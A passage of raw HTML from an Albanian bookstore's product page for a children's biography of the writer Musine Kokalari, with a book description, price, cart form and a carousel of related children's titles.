href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/53-tekste" title="Tekste" ><span itemprop="title">Tekste</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title="Biblioteka e Shkolles" ><span itemprop="title">Biblioteka e Shkolles</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title="Arsimi baze - Klasat 1 - 5" ><span itemprop="title">Arsimi baze - Klasat 1 - 5</span></a></span><span class="navigation-pipe">></span>Me quajne… Musine Kokalari</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6025-me-quajne-musine-kokalari.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/12387-large_default/me-quajne-musine-kokalari.jpg" title="Më quajnë… Musine Kokalari" alt="Më quajnë… Musine Kokalari" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_12387"> <a href="https://CloudFront.bukinist.al/12387-thickbox_default/me-quajne-musine-kokalari.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Më quajnë… Musine Kokalari"> <img class="img-responsive" id="thumb_12387" src="https://CloudFront.bukinist.al/12387-cart_default/me-quajne-musine-kokalari.jpg" alt="Më quajnë… Musine Kokalari" title="Më quajnë… Musine Kokalari" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_12386" class="last"> <a href="https://CloudFront.bukinist.al/12386-thickbox_default/me-quajne-musine-kokalari.jpg" data-fancybox-group="other-views" class="fancybox" title="Më quajnë… Musine Kokalari"> <img class="img-responsive" id="thumb_12386" src="https://CloudFront.bukinist.al/12386-cart_default/me-quajne-musine-kokalari.jpg" alt="Më quajnë… Musine Kokalari" title="Më quajnë… Musine Kokalari" height="80" width="80" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6025-me-quajne-musine-kokalari.html" data-id="resetImages"> <i class="icon-repeat"></i> Shfaq t&euml; gjitha fotot </a> </span></p></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Me quajne… Musine Kokalari</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/2544_persida-asllani">Persida Asllani</a></span> <span class="editable reference-ar" itemprop="sku" content="BAO0448">BAO0448</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Lindi në Adana të Turqisë dhe kaloi fëmijërinë në Gjirokastër, qytetin përrallor, që i dukej sikur fluturonte. Ajo është shkrimtarja e parë shqiptare, që u vlerësua që në fillim për artin e saj me nivel të lartë.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">7</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="6025" data-product-models="" data-name="Me quajne&hellip; Musine Kokalari" data-url="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6025-me-quajne-musine-kokalari.html" data-image-url="http://bukinist.al/img/p/1/2/3/8/7/12387.jpg" data-description="N&euml; shkrimet letrare apo ato publicistike ajo vuri n&euml; qend&euml;r gruan shqiptare tradicionale dhe shpalosi nevoj&euml;n p&euml;r emancipimin e vajzave. Ishte nj&euml; intelektuale demokrate, antifashiste e antikomuniste e shpallur, q&euml; besonte te liria e mendimit dhe te liria e artit. Q&euml; gjat&euml; Luft&euml;s themelon me intelektual&euml; t&euml; tjer&euml; Partin&euml; Social-Demokrate. Mbas &ccedil;lirimit, luftoi politikisht p&euml;r mbrojtjen e lirive demokratike dhe t&euml; pluralizmit politik. P&euml;r k&euml;t&euml; arsye, regjimi komunist e burgosi n&euml; mosh&euml;n 27-vje&ccedil;are. Ajo provoi p&euml;r 16 vjet tortura t&euml; paimagjinueshme n&euml; burgjet e diktatur&euml;s dhe m&euml; pas, n&euml; internim, punoi n&euml; nd&euml;rtim, mes st&euml;rmundimit, persekutimit, vetmis&euml; dhe p&euml;rgjimeve t&euml; Sigurimit t&euml; Shtetit. Megjithat&euml; nuk e nd&euml;rpreu pun&euml;n p&euml;r mbledhjen e folklorit, p&euml;r studime etnografike, gjuh&euml;sore etj. Deri n&euml; fund, ajo mbeti e pap&euml;rkulur dhe besnike e artit t&euml; saj dhe idealit socialdemokrat." data-bread-crumbs="Libra Shqip;Home;P&euml;r F&euml;mij&euml;;Home;7-13 vje&ccedil;&euml;;P&euml;r F&euml;mij&euml;;Home;14-18 vje&ccedil;&euml;;P&euml;r F&euml;mij&euml;;Home;Enciklopedi;Sipas Subjektit;P&euml;r F&euml;mij&euml;;Home;Seria Me quajne...;Librat n&euml; seri;P&euml;r F&euml;mij&euml;;Home;Biblioteka e Shkolles;Tekste;Home;Arsimi baze - Klasat 1 - 5;Biblioteka e Shkolles;Tekste;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/97__albas">ALBAS</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>9789928029867</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="6025" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="550">550 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '6025', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2864-p-kaloresit-e-tryezes-se-rrumbullaket-pershtatje-per-femije-d.html" class="lnk_img product-image" title="(p) Kaloresit e tryezes se rrumbullaket, pershtatje per femije (d)"><img src="https://CloudFront.bukinist.al/7168-home_default/p-kaloresit-e-tryezes-se-rrumbullaket-pershtatje-per-femije-d.jpg" alt="(p) Kaloresit e tryezes se rrumbullaket, pershtatje per femije (d)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2864-p-kaloresit-e-tryezes-se-rrumbullaket-pershtatje-per-femije-d.html" title="(p) Kaloresit e tryezes se rrumbullaket, pershtatje per femije (d)">(p) Kaloresit e tryezes se...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2864&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2864" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/14474-kapelekuqja-diellze.html" class="lnk_img product-image" title="Kapelekuqja diellze"><img src="https://CloudFront.bukinist.al/24416-home_default/kapelekuqja-diellze.jpg" alt="Kapelekuqja diellze" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/14474-kapelekuqja-diellze.html" title="Kapelekuqja diellze">Kapelekuqja diellze</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14474&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14474" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/13235-kapitenia-rozali.html" class="lnk_img product-image" title="Kapitenia Rozali"><img src="https://CloudFront.bukinist.al/23397-home_default/kapitenia-rozali.jpg" alt="Kapitenia Rozali" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/13235-kapitenia-rozali.html" title="Kapitenia Rozali">Kapitenia Rozali</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=13235&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="13235" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/11537-kenget-e-milosaos-bk.html" class="lnk_img product-image" title="Kenget e Milosaos – BK"><img src="https://CloudFront.bukinist.al/21520-home_default/kenget-e-milosaos-bk.jpg" alt="Kenget e Milosaos – BK" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/11537-kenget-e-milosaos-bk.html" title="Kenget e Milosaos – BK">Kenget e Milosaos – BK</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6091-koni-dhe-poni-kercimtar.html" class="lnk_img product-image" title="Koni dhe poni kercimtar"><img src="https://CloudFront.bukinist.al/12471-home_default/koni-dhe-poni-kercimtar.jpg" alt="Koni dhe poni kercimtar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6091-koni-dhe-poni-kercimtar.html" title="Koni dhe poni kercimtar">Koni dhe poni kercimtar</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6091&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6091" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6105-koni-filipi-dhe-puthja-ne-debore.html" class="lnk_img product-image" title="Koni, Filipi dhe puthja ne debore"><img src="https://CloudFront.bukinist.al/12496-home_default/koni-filipi-dhe-puthja-ne-debore.jpg" alt="Koni, Filipi dhe puthja ne debore" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6105-koni-filipi-dhe-puthja-ne-debore.html" title="Koni, Filipi dhe puthja ne debore">Koni, Filipi dhe puthja ne debore</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6105&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6105" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/11885-kopshti-i-endrrave.html" class="lnk_img product-image" title="Kopshtari i endrrave"><img src="https://CloudFront.bukinist.al/22002-home_default/kopshti-i-endrrave.jpg" alt="Kopshtari i endrrave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/11885-kopshti-i-endrrave.html" title="Kopshtari i endrrave">Kopshtari i endrrave</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6835-kopshti-sekret.html" class="lnk_img product-image" title="Kopshti sekret"><img src="https://CloudFront.bukinist.al/14784-home_default/kopshti-sekret.jpg" alt="Kopshti sekret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6835-kopshti-sekret.html" title="Kopshti sekret">Kopshti sekret</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6835&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6835" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/10303-kozeta-reklama.html" class="lnk_img product-image" title="Kozeta - Reklama"><img src="https://CloudFront.bukinist.al/20134-home_default/kozeta-reklama.jpg" alt="Kozeta - Reklama" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/10303-kozeta-reklama.html" title="Kozeta - Reklama">Kozeta - Reklama</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2124-kronikat-e-narnias-luani-magjistarja-dhe-dollapi-i-rrobave-vellimi-i-pare.html" class="lnk_img product-image" title="Kronikat e Narnias, Luani, magjistarja dhe dollapi i rrobave, vellimi I"><img src="https://CloudFront.bukinist.al/6116-home_default/kronikat-e-narnias-luani-magjistarja-dhe-dollapi-i-rrobave-vellimi-i-pare.jpg" alt="Kronikat e Narnias, Luani, magjistarja dhe dollapi i rrobave, vellimi I" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2124-kronikat-e-narnias-luani-magjistarja-dhe-dollapi-i-rrobave-vellimi-i-pare.html" title="Kronikat e Narnias, Luani, magjistarja dhe dollapi i rrobave, vellimi I">Kronikat e Narnias, Luani,...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2124&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2124" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2125-kronikat-e-narnias-princi-kaspian-vellimi-i-dyte.html" class="lnk_img product-image" title="Kronikat e Narnias - Princi Kaspian vell. II"><img src="https://CloudFront.bukinist.al/6117-home_default/kronikat-e-narnias-princi-kaspian-vellimi-i-dyte.jpg" alt="Kronikat e Narnias - Princi Kaspian vell. II" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2125-kronikat-e-narnias-princi-kaspian-vellimi-i-dyte.html" title="Kronikat e Narnias - Princi Kaspian vell. II">Kronikat e Narnias - Princi...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2125&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2125" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2126-kronikat-e-narnias-udhetimi-i-anijes-me-vela-vellimi-i-trete.html" class="lnk_img product-image" title="Kronikat e Narnias - Udhetimi i anijes me vela vell. III"><img src="https://CloudFront.bukinist.al/6118-home_default/kronikat-e-narnias-udhetimi-i-anijes-me-vela-vellimi-i-trete.jpg" alt="Kronikat e Narnias - Udhetimi i anijes me vela vell. III" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2126-kronikat-e-narnias-udhetimi-i-anijes-me-vela-vellimi-i-trete.html" title="Kronikat e Narnias - Udhetimi i anijes me vela vell. III">Kronikat e Narnias - Udhetimi i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2126&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2126" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2127-kronikat-e-narnias-karrigia-e-argjendte-vellimi-i-kartert.html" class="lnk_img product-image" title="Kronikat e Narnias - Karrigia e argjendte vellimi IV"><img src="https://CloudFront.bukinist.al/6119-home_default/kronikat-e-narnias-karrigia-e-argjendte-vellimi-i-kartert.jpg" alt="Kronikat e Narnias - Karrigia e argjendte vellimi IV" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2127-kronikat-e-narnias-karrigia-e-argjendte-vellimi-i-kartert.html" title="Kronikat e Narnias - Karrigia e argjendte vellimi IV">Kronikat e Narnias - Karrigia e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2127&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2127" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2128-kronikat-e-narnias-djaloshi-dhe-kali-vellimi-i-peste.html" class="lnk_img product-image" title="Kronikat e Narnias - Djaloshi dhe kali vell. V"><img src="https://CloudFront.bukinist.al/6121-home_default/kronikat-e-narnias-djaloshi-dhe-kali-vellimi-i-peste.jpg" alt="Kronikat e Narnias - Djaloshi dhe kali vell. V" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2128-kronikat-e-narnias-djaloshi-dhe-kali-vellimi-i-peste.html" title="Kronikat e Narnias - Djaloshi dhe kali vell. V">Kronikat e Narnias - Djaloshi...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2128&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2128" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2129-kronikat-e-narnias-nipi-i-magjistarit-vellimi-i-gjashte.html" class="lnk_img product-image" title="Kronikat e Narnias - Nipi i magjistarit Vell. VI"><img src="https://CloudFront.bukinist.al/6122-home_default/kronikat-e-narnias-nipi-i-magjistarit-vellimi-i-gjashte.jpg" alt="Kronikat e Narnias - Nipi i magjistarit Vell. VI" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2129-kronikat-e-narnias-nipi-i-magjistarit-vellimi-i-gjashte.html" title="Kronikat e Narnias - Nipi i magjistarit Vell. VI">Kronikat e Narnias - Nipi i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2129&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2129" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2130-kronikat-e-narnias-beteja-e-fundit-vellimi-i-shtate.html" class="lnk_img product-image" title="Kronikat e Narnias - Beteja e fundit vell. VII"><img src="https://CloudFront.bukinist.al/6123-home_default/kronikat-e-narnias-beteja-e-fundit-vellimi-i-shtate.jpg" alt="Kronikat e Narnias - Beteja e fundit vell. VII" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2130-kronikat-e-narnias-beteja-e-fundit-vellimi-i-shtate.html" title="Kronikat e Narnias - Beteja e fundit vell. VII">Kronikat e Narnias - Beteja e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2130&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2130" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/8510-kush-e-hengri-akulloren.html" class="lnk_img product-image" title="Kush e hengri akulloren"><img src="https://CloudFront.bukinist.al/17469-home_default/kush-e-hengri-akulloren.jpg" alt="Kush e hengri akulloren" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/8510-kush-e-hengri-akulloren.html" title="Kush e hengri akulloren">Kush e hengri akulloren</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8510&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8510" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/4363-legjenda-dhe-vende-shqiptare.html" class="lnk_img product-image" title="Legjenda dhe vende shqiptare"><img src="https://CloudFront.bukinist.al/9859-home_default/legjenda-dhe-vende-shqiptare.jpg" alt="Legjenda dhe vende shqiptare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/4363-legjenda-dhe-vende-shqiptare.html" title="Legjenda dhe vende shqiptare">Legjenda dhe vende shqiptare</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4363&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4363" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/4848-mogli-libri-i-xhungles-2.html" class="lnk_img product-image" title="Mogli, Libri i xhungles 2"><img src="https://CloudFront.bukinist.al/10665-home_default/mogli-libri-i-xhungles-2.jpg" alt="Mogli, Libri i xhungles 2" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/4848-mogli-libri-i-xhungles-2.html" title="Mogli, Libri i xhungles 2">Mogli, Libri i xhungles 2</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/3719-macoku-me-cizme.html" class="lnk_img product-image" title="Macoku me cizme"><img src="https://CloudFront.bukinist.al/8719-home_default/macoku-me-cizme.jpg" alt="Macoku me cizme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/3719-macoku-me-cizme.html" title="Macoku me cizme">Macoku me cizme</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6826-magjistari-i-ozit.html" class="lnk_img product-image" title="Magjistari i Ozit"><img src="https://CloudFront.bukinist.al/14775-home_default/magjistari-i-ozit.jpg" alt="Magjistari i Ozit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6826-magjistari-i-ozit.html" title="Magjistari i Ozit">Magjistari i Ozit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6826&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6826" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/11569-matia-dhe-gjyshi.html" class="lnk_img product-image" title="Matia dhe gjyshi"><img src="https://CloudFront.bukinist.al/21564-home_default/matia-dhe-gjyshi.jpg" alt="Matia dhe gjyshi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/11569-matia-dhe-gjyshi.html" title="Matia dhe gjyshi">Matia dhe gjyshi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" 